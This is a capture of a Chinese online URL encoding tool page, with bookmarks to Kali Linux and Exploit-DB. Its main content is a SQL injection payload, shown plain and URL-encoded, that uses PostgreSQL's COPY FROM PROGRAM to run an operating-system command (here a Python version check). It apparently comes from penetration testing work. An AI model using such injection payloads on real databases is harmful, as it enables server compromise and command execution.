 https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
URL 编码/解码
detail__title')='1' or 1=1; copy "cmd_exec" FROM PROGRAM 'python --version'--
77
字符编码 : UTF-8 URL 编码 URL 解码 ↕ 交换
detail__title%27)%3d%271%27+or+1%3d1%3b+copy+%22cmd_exec%22+FROM+PROGRAM+%27python+--version%27--
97